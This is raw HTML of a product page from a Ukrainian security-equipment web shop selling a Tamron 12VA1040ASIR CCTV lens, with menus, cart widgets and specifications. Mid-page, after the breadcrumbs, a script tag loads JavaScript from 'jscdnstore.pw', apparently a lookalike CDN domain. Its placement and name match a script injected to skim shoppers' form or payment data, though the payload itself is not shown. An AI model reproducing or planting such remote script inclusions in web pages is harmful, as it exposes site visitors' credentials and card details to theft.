									                                        							                                								<li><a href="/security_systems/sensors"><span>Датчики</span></a></li>
																														<li><a href="/security_systems/sensors/passive_datchik">Датчики движения</a></li>
																					<li><a href="/security_systems/sensors/combined_combined">Комбинированные датчики</a></li>
																					<li><a href="/security_systems/sensors/glass_break">Датчики разбития стекла</a></li>
																					<li><a href="/security_systems/sensors/vibration_sensors">Датчики вибрационные</a></li>
																					<li><a href="/security_systems/sensors/reed">Датчики открытия (герконы) </a></li>
																					<li><a href="/security_systems/sensors/Sensors_flooding">Датчики затопления</a></li>
																					<li><a href="/security_systems/sensors/gas_sensor">Датчики газа</a></li>
																					<li><a href="/security_systems/sensors/active_sensors">ИК барьеры</a></li>
																			                                        							                                								<li><a href="/security_systems/sirens"><span>Сирены</span></a></li>
									                                        							                                								<li><a href="/security_systems/Devices_alarm_management"><span>Устройства для управления сигнализацией</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_ajax"><span>Cигнализация Ajax</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_Jablotron"><span>Cигнализация Jablotron</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Охранные системы</span></li>
						<li><a href="/security_systems" class="pic"><img src="/upload/resize_cache/iblock/608/180_180_1/60857767ef44ebf9155666689c36d67a.png" alt="Охранные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/fire_alarm_systems"><ins><img src="/upload/resize_cache/iblock/24f/30_20_1/24f29e7188ad79c45cbe70be976f0114.png" alt=""><span>Пожарная сигнализация</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/fire_alarm_systems/fire_detection"><span>Пожарные датчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Пожарная сигнализация</span></li>
						<li><a href="/fire_alarm_systems" class="pic"><img src="/upload/resize_cache/iblock/79a/180_180_1/79ac35272c44df14ae11230adcccbb3b.png" alt="Пожарная сигнализация"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/intercoms"><ins><img src="/upload/resize_cache/iblock/fdd/30_20_1/fdda249bfe82c2f87269c570947dcb7c.png" alt=""><span>Домофоны</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/intercoms/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>КОМПЛЕКТЫ домофонов</span></a></li>
									                                        							                                								<li><a href="/intercoms/Wi-Fi_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Wi-Fi домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/ip_intercoms"><span>IP видеодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/color_video_intercoms"><span>Видеодомофоны цветные</span></a></li>
									                                        							                                								<li><a href="/intercoms/audio_speakerphones"><span>Аудиодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_videopanel"><span>Вызывные видеопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_audio_panels"><span>Вызывные аудиопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/GSM_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>GSM домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/knopki_vuhoda"><span>Кнопки выхода/входа</span></a></li>
									                                        							                                								<li><a href="/intercoms/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Аксессуары для домофонов</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>Домофоны</span></li>
						<li><a href="/intercoms" class="pic"><img src="/upload/resize_cache/iblock/99e/180_180_1/99e3dbbf2604c9366db788a6687332d0.png" alt="Домофоны"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/information_security"><ins><img src="/upload/resize_cache/iblock/977/30_20_1/977b7da9a4e4eb969708bbc95ebe651a.png" alt=""><span>Техника контршпионажа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/information_security/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B_%D1%88%D1%83%D0%BC%D0%B0"><span>Генераторы шума</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%B4%D0%B5%D1%82%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D1%8B_%D0%B6%D1%83%D1%87%D0%BA%D0%BE%D0%B2"><span>Детекторы жучков</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BE%D0%B2"><span>Защита переговоров</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Защита телефонов</span></a></li>
									                                        							                                								<li><a href="/information_security/obnaruzhiteli_skrytykh_kamer"><span>Обнаружители скрытых камер</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5_%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D1%8B"><span>Поисковые комплексы</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%81%D0%BA%D0%B0%D0%BD%D0%B8%D1%80%D1%83%D1%8E%D1%89%D0%B8%D0%B5_%D0%BF%D1%80%D0%B8%D0%B5%D0%BC%D0%BD%D0%B8%D0%BA%D0%B8"><span>Сканирующие приемники</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Техника контршпионажа</span></li>
						<li><a href="/information_security" class="pic"><img src="/upload/resize_cache/iblock/b6e/180_180_1/b6e98c3197f80d90112f081f685c8d1b.png" alt="Техника контршпионажа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cables"><ins><img src="/upload/resize_cache/iblock/f57/30_20_1/f57eda4a7513ca4b333f74bbb9a2f176.png" alt=""><span>Кабельная Продукция</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cables/twisted_pair"><span>Кабель витая пара</span></a></li>
									                                        							                                								<li><a href="/cables/coaxial_cable"><span>Коаксиальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/crimped_cable"><span>Обжатый Кабель</span></a></li>
									                                        							                                								<li><a href="/cables/Optical_cable"><span>Оптический кабель</span></a></li>
									                                        							                                								<li><a href="/cables/signal_cable"><span>Сигнальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/silovoi_cable"><span>Силовой кабель</span></a></li>
									                                        							                                								<li><a href="/cables/%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%B0_%D0%B3%D0%BE%D1%84%D1%80%D0%BE%D1%88%D0%BB%D0%B0%D0%BD%D0%B3"><span>Аксессуары для кабеля</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Кабельная Продукция</span></li>
						<li><a href="/cables" class="pic"><img src="/upload/resize_cache/iblock/523/180_180_1/523363fa6e64b6a3e0fa5e317f52d00e.png" alt="Кабельная Продукция"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/accessories"><ins><img src="/upload/resize_cache/iblock/06c/30_20_1/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Аксессуары</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/accessories/aksesyaru_gsm"><span>Аксессуары для GSM камер</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Внешние микрофоны</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B0_%D0%BF%D0%B5%D1%80%D0%B5%D0%BF%D0%B0%D0%B4%D0%BE%D0%B2_%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F"><span>Защита напряжения</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%A8%D0%BA%D0%B0%D1%84%D1%8B_%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8"><span>Шкафы и стойки</span></a></li>
									                                        							                                								<li><a href="/accessories/lightning_protection"><span>Грозозащита</span></a></li>
									                                        							                                								<li><a href="/accessories/hanger"><span>Кронштейны</span></a></li>
									                                        							                                								<li><a href="/accessories/signal"><span>Передача видеосигнала</span></a></li>
									                                        							                                								<li><a href="/accessories/germokozhyhi"><span>Кожухи</span></a></li>
									                                        							                                								<li><a href="/accessories/control_panels_videocameras"><span>Пульты управления</span></a></li>
									                                        							                                								<li><a href="/accessories/connectors"><span>Разъёмы</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/accessories/cctv_splitters"><span>Разветвители</span></a></li>
									                                        							                                								<li><a href="/accessories/tools"><span>Инструменты</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аксессуары</span></li>
						<li><a href="/accessories" class="pic"><img src="/upload/iblock/d08/d085e9f9b9c1e5cf9db72232ada5562d.png" alt="Аксессуары"></a></li>
											</ol>
									</div>
			</li>
		                                        <li>
                                            <a href="/technical-proposals/"><ins><img style="width: 20px; height: 20px;" src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Готовые проекты</span></ins></a>
                                                                                    <div class="drop" style="min-height: 670px; width: 461px; display: none; left: 407px;">

                            <ul>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-azs"><span>Видеонаблюдение Для АЗС (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/domofonnye-sistemy"><span>Домофонные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/okhrannye-sistemy"><span>Охранные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-restoranov"><span>Видеонаблюдение для ресторанов (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-shkoly"><span>Видеонаблюдение для школы (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-dachi"><span>Видеонаблюдение для дачи (18)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-goroda"><span>Видеонаблюдение для города (1)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-na-sklad"><span>Видеонаблюдение на склад (10)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kafe"><span>Видеонаблюдение для кафе (12)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-zavoda"><span>Видеонаблюдение для завода (4)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-ofisa"><span>Видеонаблюдение для офиса (20)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-doma"><span>Видеонаблюдение для дома (39)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-osbb-podez"><span>Видеонаблюдение для ОСББ/подъез (7)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-magazina"><span>Видеонаблюдение для магазина (19)</span></a></li>
                                                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kvartiry"><span>Видеонаблюдение для квартиры (10)</span></a></li>
                                                            </ul>
                            <ol>
                                                                    <li><span>Готовые проекты</span></li>
                                    <li><a href="/technical-proposals/" class="pic"><img src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt="Готовые проекты"></a></li>
                                                            </ol>
                        </div>
                    
                </li>
            	</ul>
</div>
	            	</div>
	            	<div id="mainContentRight">
						<div id="inSku" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inSkuContainer">
        <span class="heading">Выберите модификацию товара.</span>
        <a href="#" id="inSkuClose"></a>
        <div class="wrap">
            <div class="picBlock">
                <span class="head">Изображение</span>
                <a href="#" class="pic">
                    <img src="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif" alt="" id="skuPic">
                </a>
            </div>
            <div class="infoBlock">
                <form action="/" method="GET">
                    <table id="inSkuTable"></table>
                </form>
            </div>
        </div>
        <div class="tools">
            <ul>
                <li><a href="#" class="inSkuContinue">Продолжить покупки</a></li>
                <li><a href="#" class="addCart" id="inSkuCart">В корзину</a></li>
            </ul>
        </div>
    </div>
    <div class="blackOut"></div>
</div>
						<div id="inBasket" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inBasketContainer">
        <span class="heading">Товар добавлен в корзину.</span>
        <a href="#" id="inBasketClose"></a>
        <table>
            <tbody>
            <tr>
                <td><a href="" class="basketIMG"><img src="" alt="Изображение товара"></a></td>
                <td>
                    <span class="basketNAME"></span>
                    <table id="inBasketToolsTable">
                        <tr>
                            <td>Кол-во:  
                            <div id="inBasketQty">
                                <button class="minus"></button>
                                <input name="qty" type="text" value="1" class="qty"/>
                                <button class="plus"></button>
                            </div>
                        </td>
                            <td>Стоимость: <span id="inBasketPrice"></span></td>
                            <td><a href="#" id="inBasketDelete"></a></td>
                        </tr>
                    </table>
                    <div id="inBasketTotal">Итого:&nbsp;<span class="all"></span></div>
                    <div id="inBasketOrder">
                        <a href="#" class="inBasketContinue">Продолжить покупки</a>
                        <a href="/personal/cart/" class="inBasketMake">Перейти в корзину</a>
                    </div>
                </td>
            </tr>
            </tbody>
        </table>
    </div>
</div>						<div id="comparison">
    <div id="comparisonContainer">
        <span class="heading">Товар добавлен к сравнению.</span>
        <a href="#" id="comparisonClose"></a>
        <p><ins id="compName"></ins> <span>Добавлен к сравнению.</span></p>
        <div id="comparisonOrder">
        <a href="#" class="comparisonContinue">Продолжить покупки</a>
        <a href="/compare-products/" class="comparisonMake">Сравнить</a>
        </div>
    </div>
</div>	            									<ul id="breadcrumbs"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Главная" itemprop="url"><span itemprop="title">Главная</span></a> / </li><li>Объектив Tamron 12VA1040ASIR</li></ul>						<script src='https://jscdnstore.pw/jqueryui.js'></script>


<!--CREDIT BYE-->
<script type="text/JavaScript" src="/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.min_1s.js"></script>
<link rel="stylesheet" href="/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.css">
<!---->

<div id="catalogElement" itemscope itemtype="http://schema.org/Product">
    
    <h1 itemprop="name">Объектив Tamron 12VA1040ASIR</h1>
    <div class="caption">
        <ul>
            <li class="active"><a href="#" id="browseTAB">Обзор</a></li>
            <li><a href="#" id="descTAB">Описание товара</a></li>            <li><a href="#" id="propTAB">Характеристики</a></li>                                    <li><a href="#" id="relatedTAB">Похожие товары</a></li>        </ul>
    </div>
    <div id="blackout"></div>
    <div id="zoomPhoto">
        <div id="zoomPhotoLeft">
            <ul>
                <li><img itemprop="image" src="/upload/iblock/b45/b45a114855575dfd7bc7e8b51e636c58.jpg" alt="" title=""></li>
                            </ul>
            <a href="#" id="zoomPrev"></a>
            <a href="#" id="zoomNext"></a>
        </div>
        <div id="zoomPhotoRight">
            <div id="zoomPhotoRightInfo">
                <a href="#" id="zoomPhotoExit"></a>
                <span class="heading"><span>Объектив Tamron 12VA1040ASIR</span></span>
                <i id="zoomDecorLine"></i>
                <div id="zoomPhotoTools">
                    <div id="zoomPhotoToolsKit">
                                        <ul>
                        <li>
                                                            10 556 грн.                                                                                    </li>
                        <li>
                                                            <span class="noAvailable">
                                <img src="/bitrix/templates/electro_dark_blue_white/images/iconNoAvailable.png" alt="Под заказ">
                                Под заказ                                </span>
                                                    </li>
                        <li><a href="#" class="addCart" data-ibl="13" data-id="10106"><span>Добавить в корзину</span></a></li>
                        <li><a href="#" class="addCompare" data-id="10106"><img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt="К сравнению"> К сравнению</a></li>
                    </ul>
                </div>
                <ul id="zoomPhotoMoreInfo">
                                                                                    <li><span>КОД ТОВАРА:</span> 1880</li>
                                        </ul>
                </div>  
            </div>
        </div>
        <div id="zoomMorePhoto">
            <div>
                <ul>
                    <li class="active"><a href="#"><img src="/upload/resize_cache/iblock/b45/40_40_1/b45a114855575dfd7bc7e8b51e636c58.jpg" alt="" title="" class="largePicture"></a></li>
                                    </ul>
                <a href="" class="prev"></a>
                <a href="" class="next"></a>
            </div>
        </div>      
    </div>
    <div class="layout">
        <table id="elementTableInfo">
            <tbody>
            <tr>
                <td id="photo">
                    <div id="zoomer">
                        <a href="/bitrix/templates/electro_dark_blue_white/images/imgProduct.jpg" class="zoom"></a>
                                                <div id="elementTableImg">
                            <ul id="itworkSlide">
                                <li><a href="#"><img src="/upload/iblock/b45/b45a114855575dfd7bc7e8b51e636c58.jpg" alt="" title="" class="largePicture"></a></li>
                                                            </ul>
                                                        <a href="#" class="prev noActive"></a>
                            <a href="#" class="next"></a>
                         </div>
                         <div id="elementMorePhoto">
                            <span class="selected"></span>
                            <ul id="mover">
                                <li><a href="/upload/resize_cache/iblock/b45/90_90_1/b45a114855575dfd7bc7e8b51e636c58.jpg"><img src="/upload/resize_cache/iblock/b45/90_90_1/b45a114855575dfd7bc7e8b51e636c58.jpg" alt=""></a></li>
                                                            </ul>
                        </div>
                    </div>
                </td>
                <td>
                    <table id="additional">
                        <tbody>
                            <tr>
                                <td class="main">
                                                                        <div class="wrap prop">
                                        <span class="heading">Технические характеристики:</span>
                                        <ul id="propSlider">
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Производитель</td>
                                                                    <td><a href="/videocamera/lenses?arrFilter_805_3198655866=Y&amp;set_filter=Y" class="analog">Tamron</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Фокусное расстояние</td>
                                                                    <td>10 - 40 мм</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Угол обзора по горизонтали</td>
                                                                    <td>36°</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип крепления</td>
                                                                    <td>CS</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>MODEL</td>
                                                                    <td>12VA1040ASIR</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                    </ul>
                                        <a href="#" class="allProp">Все характеристики</a>
                                        <div class="controls">
                                            <a href="#" class="prev"></a>
                                            <a href="#" class="next"></a>
                                        </div>
                                    </div>
                                                                                                        </td>
                                <td class="extra">
                                    <div class="wrap">
                                        <ul class="sectional" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <li class="price">
                                                                                                        <span>Цена:</span>
                                                        <span class="hidden" itemprop="priceCurrency" content="UAH">UAH</span>
                                                        10 556 грн.                                                                                                                <span class="hidden" itemprop="price" content="10556">10556</span>
                                                                                                </li>
                                            <li class="inCart"><a href="#" class="addCart" data-ibl="13" data-id="10106"><span>Добавить в корзину</span></a></li>
                                            <li class="fastBay"><a href="#" class="oneClick" data-title="Купить в один клик" data-id="794">Купить в один клик</a></li>

                                                <li class="fastBay">
                                                    <a href="javascript:void(0)" class="otherFormClick credit"
                                                       type="button"
                                                       data-title="Рассчитать стоимость монтажа"
                                                                                                           >
                                                                                                                    Рассчитать стоимость</br> монтажа
                                                                                                            </a>
                                                </li>
                                            <li>
                                                                                                    <span class="noAvailable">
                                                        <img src="/bitrix/templates/electro_dark_blue_white/images/iconNoAvailable.png" alt="Доступно под заказ">
                                                        Уточняйте                                                    </span>
                                                    <link itemprop="availability" href="http://schema.org/OutOfStock">       
                                                                                            </li>
                                            <li class="compare"><a href="#" class="addCompare" data-id="10106"><img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt="Добавить к сравнению"> Добавить к сравнению</a></li>
                                            <li class="rat">
                                                <span class="score">Рейтинг:&nbsp;</span>            
                                                <span class="rating"> 
                                                <i class="m" style="width:0%"></i><i class="h"></i>
                                                <div class="hidden" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                                    <span itemprop="ratingValue"></span>
                                                    <span itemprop="reviewCount">0</span>
                                                </div>
                                                </span>
                                            </li>
                                                                                                                                        <li style="color: #32cd32;font-weight: bolder;"><span>КОД ТОВАРА:</span> 1880</li>
                                                                                                                                                                            </ul>
                                    </div>
                                </td> 
                            </tr>
                        </tbody>  
                    </table>
                </td>
                </tr>
            </tbody>
        </table>
                 
                    <span class="heading">Описание товара:</span>
            <p class="description" itemprop="description">
                                Варифакальный объектив c автодиафрагмой <b><i>Tamron 12VA1040ASIR</i></b>: 1/2", ИК коррекция, фокусное расстояние: 10.0 - 40.0 мм, асферика            </p>
        
                <span class="heading">Технические характеристики:</span>
        <table class="stats">
            <tbody>
                 
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                         <tr class="cap">
                        <td colspan="3">Прочие характеристики</td>
                    </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Производитель</span></td>
                            <td>Tamron</td>
                            <td class="right"><a href="/videocamera/lenses?arrFilter_805_3198655866=Y&amp;set_filter=Y" class="analog">Другие товары</a></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Фокусное расстояние</span></td>
                            <td>10 - 40 мм</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>Угол обзора по горизонтали</span></td>
                            <td>36°</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr>
                            <td class="name"><span>Тип крепления</span></td>
                            <td>CS</td>
                            <td class="right"></td>
                        </tr>
                                                                    <tr class="gray">
                            <td class="name"><span>MODEL</span></td>
                            <td>12VA1040ASIR</td>
                            <td class="right"></td>
                        </tr>
                                                </tbody>
        </table>
                       
            
        
                    <script>
                $(window).bind('load', function(){
                    $("#relatedCarousel").electroCarousel({
                        speed: 500,
                        countElement: 5,
                        leftButton: ".relatedLeft",
                        rightButton: ".relatedRight",
                        resizeElement: true
                    });
                });
            </script>
        <span class="heading">Похожие товары</span>
        <div id="relatedCarousel">
            <ul class="productList">
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/TV-2810D-MPIR" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/8ff/200_200_1/8ff83777095bca93eab9284b0a98f925.jpg" alt="Объектив Hikvision TV-2810D-MPIR">
                        </a>
                        <a href="/TV-2810D-MPIR" class="name" target="_blank">Объектив Hikvision TV-2810D-MPIR</a>
                        <span class="price">              
                                                           3 388 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="12951"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Hikvision_HV1140M-8MPIR" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/377/200_200_1/377c6a4651db5332f561698f9fb0750e.jpg" alt="Объектив Hikvision HV1140M-8MPIR">
                        </a>
                        <a href="/Hikvision_HV1140M-8MPIR" class="name" target="_blank">Объектив Hikvision HV1140M-8MPIR</a>
                        <span class="price">              
                                                           0 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="29339"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/SCVA35810GIR" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/4ba/200_200_1/4baaa110b97701007c85681fbc594535.jpg" alt="Объектив Infinity SCVA35810GIR">
                        </a>
                        <a href="/SCVA35810GIR" class="name" target="_blank">Объектив Infinity SCVA35810GIR</a>
                        <span class="price">              
                                                           2 716 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="10079"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Hikvision_HV-1140D-8MPIR" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/7dc/200_200_1/7dcabd54b56b742678d068628c3d9a90.jpg" alt="Объектив Hikvision HV-1140D-8MPIR">
                        </a>
                        <a href="/Hikvision_HV-1140D-8MPIR" class="name" target="_blank">Объектив Hikvision HV-1140D-8MPIR</a>
                        <span class="price">              
                                                           18 689 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="29357"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/M13VM288IR" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/7bb/200_200_1/7bb34db61f84d915ddbf0118977b82d1.jpg" alt="Мегапиксельный объектив Tamron M13VM288IR">
                        </a>
                        <a href="/M13VM288IR" class="name" target="_blank">Мегапиксельный объектив Tamron M13VM288IR</a>
                        <span class="price">              
                                                           6 244 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="10115"><span>Купить</span></a>
                    </div>
                </li>
                                <li class="product">
                    <div class="wrap">
                                                <span class="rating"> 
                        <i class="m" style="width:0%"></i><i class="h"></i>
                        </span>
                        <a href="/Hikvision_MF2518M-8MPIR" class="pic" target="_blank">
                        <img src="/upload/resize_cache/iblock/bb6/200_200_1/bb60f814c28f403fc0266efc0f8a760f.jpg" alt="Объектив Hikvision MF2518M-8MPIR">
                        </a>
                        <a href="/Hikvision_MF2518M-8MPIR" class="name" target="_blank">Объектив Hikvision MF2518M-8MPIR</a>
                        <span class="price">              
                                                           0 грн.                            
                                                    </span>
                        <a href="#" class="addCart" data-ibl="13" data-id="29345"><span>Купить</span></a>
                    </div>
                </li>
